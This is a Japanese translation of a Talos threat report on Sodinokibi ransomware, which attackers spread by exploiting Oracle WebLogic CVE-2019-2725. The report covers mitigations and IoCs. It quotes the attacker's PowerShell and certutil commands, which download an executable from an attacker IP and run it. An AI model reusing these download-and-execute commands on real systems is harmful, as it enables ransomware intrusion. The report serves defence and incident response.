最近、Oracle WebLogic で発見された脆弱性をエクスプロイトし、「Sodinokibi」と呼ばれるランサムウェアの新しい亜種をインストールするエクスプロイトが活発に起きています。Sodinokibi はユーザ ディレクトリ内のデータを暗号化し、シャドウ コピーのバックアップを削除してデータの回復を困難にします。Oracle は 4 月 26 日、まず通常のサイクル外でこの問題へのパッチを適用し、CVE-2019-2725![]() を割り当てました。WebLogic サーバへの HTTP アクセスを持つすべてのユーザが攻撃を実行できるため、この脆弱性は簡単にエクスプロイトできます。そのため、このバグの CVSS スコアは 10 点中 9.8 と高くなっています。 この脆弱性は、少なくとも 4 月 17

を割り当てました。WebLogic サーバへの HTTP アクセスを持つすべてのユーザが攻撃を実行できるため、この脆弱性は簡単にエクスプロイトできます。そのため、このバグの CVSS スコアは 10 点中 9.8 と高くなっています。 この脆弱性は、少なくとも 4 月 17![]() 日以降、悪用されており、シスコのインシデント対応(IR)チーム

日以降、悪用されており、シスコのインシデント対応(IR)チーム![]() と Cisco Talos が一連の攻撃と Sodinokibi について積極的に調査を行っています。

と Cisco Talos が一連の攻撃と Sodinokibi について積極的に調査を行っています。

ランサムウェア攻撃の初期段階は、Oracle がアップデートをリリースする前日の 4 月 25 日に発生しました。この試みはサーバがエクスプロイト可能かどうかを確認することが狙いでした。

2019 年 4 月 25 日のアクティビティ。ランサムウェアがデプロイされる前の初期アクティビティを示す。



2019 年 4 月 26 日、攻撃者は別の脆弱なサーバへの HTTP 接続を確立し、Oracle WebLogic サーバの AsyncResponderService を要求しました。

4 月 26 日のアクティビティ。攻撃者は Sodinokibi ランサムウェアをダウンロードしている。

従来、ランサムウェアが取り込まれるには、ユーザによる操作、つまり、電子メールの添付ファイルを開く、悪意のあるリンクをクリックする、デバイス上でマルウェアを実行するなど、何らかの操作が必要でした。このケースでは攻撃者は単に Oracle WebLogic の脆弱性を利用して、攻撃対象のサーバに攻撃者が制御する IP アドレス 188.166.74[.]218 と 45.55.211[.]79 からランサムウェアのコピーをダウンロードさせていました。188.166.74 [.]218 の IP アドレスは、このランサムウェア攻撃とは関係のない、他の悪意のある 2 つのドメイン、arg0s-co[.]uk(フィッシング ドメイン![]() と見られる)と、projectstore[.]guru(偽の PDF 関連の Google 検索結果を表示)のホームでもあります。もう 1 つの IP 45.55.211 [.]79 は、正式な 2 つのチリのドメインをホストしているものの、攻撃者によって感染および転用されているように見えます。攻撃者は最終的にこのインシデントで多数のシステムを暗号化することに成功しています。

と見られる)と、projectstore[.]guru(偽の PDF 関連の Google 検索結果を表示)のホームでもあります。もう 1 つの IP 45.55.211 [.]79 は、正式な 2 つのチリのドメインをホストしているものの、攻撃者によって感染および転用されているように見えます。攻撃者は最終的にこのインシデントで多数のシステムを暗号化することに成功しています。

Cisco IR サービスおよび Talos は、130.61.54[.]136 を起源とする攻撃要求を確認しました。その HTTP POST 要求には cmd.exe 指令への引数、つまり、188.166.74[.]218 から「radm.exe」ファイルをダウンロードしてローカルに保存し、実行する PowerShell コマンドが含まれていました。

cmd /c powershell.exe wget http[:]//188.166.74[.]218/radm.exe -outfile %TEMP%/radm.exe&cmd.exe /c %TEMP%\\radm.exe

PowerShell に加え、ファイルをダウンロードさせる方法として攻撃者が巧みに certutil ユーティリティを cmd に渡していたことも確認しています。

cmd /c cmd.exe /c certutil.exe -urlcache -split -f http[:]//188.166.74[.]218/radm.exe %TEMP%/radm.exe&cmd.exe /c %TEMP%\\radm.exe

PowerShell および certutil コマンドでは「radm.exe」の他に次のような複数のファイル名が確認されています。

hxxp[:]//188.166.74[.]218/office.exe

hxxp[:]//188.166.74[.]218/radm.exe

hxxp[:]//188.166.74[.]218/untitled.exe

hxxp[:]//45.55.211[.]79/.cache/untitled.exe



このサンプルは Threat Grid![]() で起動させると、サンドボックスによって潜在的なランサムウェアとして特定されました。

で起動させると、サンドボックスによって潜在的なランサムウェアとして特定されました。

Web サイト「VirusTotal」は、71 個中 43 個の異なるエンジン![]() で同じバイナリ ハッシュを検出することに成功しています。

で同じバイナリ ハッシュを検出することに成功しています。



以下では、悪意のあるファイル「untitled.exe」が「cmd.exe」を使用して vssadmin.exe ユーティリティを実行していることが確認できます。このアクションは、ユーザがデータを簡単に回復できないようにする、ランサムウェアの一般的な手口です。デフォルトの Windows バックアップ メカニズム(別名「シャドウ コピー」)を削除して、バックアップから元のファイルを復元できないようにします。





このケースでは、身代金要求メッセージが被害者を Tor ネットワーク上の .onion サイト、または今年 3 月 31 日に登録されたパブリック ウェブ decryptor[.]top に導きます。Sodinokibi では、暗号化された各システムに個別の暗号化ファイル拡張子が表示されます。身代金要求メッセージのファイル名には、この拡張子がプレフィックスとして含まれています(例:88f2947s-HOW-TO-DECRYPT.txt)。

Gandcrab のアフィリエイト接続

被害者のネットワーク内に Sodinokibi ランサムウェアを展開した後、攻撃者は約 8 時間後に CVE-2019-2725 のエクスプロイトを試行して追い打ちをかけます。ただし今回、攻撃者は Gandcrab v 5.2 を配布することを選択しています。攻撃者が別のランサムウェアを同じ標的に配布するのは奇妙なことです。Sodinokibi は新種でもあるため、前出の試みが失敗に終わったと感じた攻撃者が Gandcrab を配布して収益を得ようしたと考えるのが妥当でしょう。

まとめ

この攻撃は、ゼロデイ攻撃を使用してランサムウェアを配布しているという点で注目されています。以前![]() のランサムウェア攻撃では、パッチの適用されていないシステムを狙ってランサムウェアのインストールと拡散が行われていましたが、このゼロデイ攻撃の手法は完全に修正プログラムが適用された状態のシステムにも効果があることがあります。

のランサムウェア攻撃では、パッチの適用されていないシステムを狙ってランサムウェアのインストールと拡散が行われていましたが、このゼロデイ攻撃の手法は完全に修正プログラムが適用された状態のシステムにも効果があることがあります。

今回のランサムウェア攻撃の被害者は、Cisco IR サービスでインシデント対応リテーナーを有効化し、インシデントの管理について即座にサポートとアドバイスを受けることができました。すぐに処置を講じたことで、重大なサービスの中断を回避できたと見られています。

Oracle WebLogic サーバが普及していることと、この脆弱性が容易にエクスプロイトできることから、Talos は CVE-2019-2725 に関連する攻撃が拡大することを想定したうえで以下に記す対策を行うことを推奨します。以下のような対策を取り、何重にも制御を施すことが、この種の攻撃の回避または阻止につながります。

- CVE-2019-2725 に対応するパッチをできるだけ早く WebLogic に適用する

- Web、アプリケーション、オペレーティング システムのイベントをログに記録し、一元的に収集する

- WebLogic プロセスの実行に使用されるアカウントのアクセスを制限する

- 侵害の兆候をモニタする:

-

- データセンター システムからのネットワーク通信(出力)

- ランサムウェア「カナリア」ファイル

- 新しい URI への外部 HTTP POST

- Web シェル

- サービス/システム アカウント(WebLogic ユーザ)の予期しないアクティビティ

- 脆弱性のポスチャをスキャン、理解、軽減する

- データセンターの出力通信を制限する

- 防御と監視のためにネットワークをセグメント化する

- URL アクセスを制御する(この場合は「/_async/*」および「/wls-wsat/*」への外部アクセス)

- ディザスタ リカバリを計画する(データのバックアップの維持と復元テストを含む)

- 署名付きスクリプトのみを実行するように PowerShell を設定する

侵害の兆候(IoC)

ランサムウェアのサンプル:

0fa207940ea53e2b54a2b769d8ab033a6b2c5e08c78bf4d7dade79849960b54d

34dffdb04ca07b014cdaee857690f86e490050335291ccc84c94994fa91e0160

74bc2f9a81ad2cc609b7730dbabb146506f58244e5e655cbb42044913384a6ac

95ac3903127b74f8e4d73d987f5e3736f5bdd909ba756260e187b6bf53fb1a05

fa2bccdb9db2583c2f9ff6a536e824f4311c9a8a9842505a0323f027b8b51451

配布 URL:

hxxp://188.166.74[.]218/office.exe

hxxp://188.166.74[.]218/radm.exe

hxxp://188.166.74[.]218/untitled.exe

hxxp://45.55.211[.]79/.cache/untitled.exe

攻撃者の IP:

130.61.54[.]136

攻撃者のドメイン:decryptor[.]top

本稿は 2019年4月30日に Talos Group

のブログに投稿された「Sodinokibi ransomware exploits WebLogic Server vulnerability

」の抄訳です。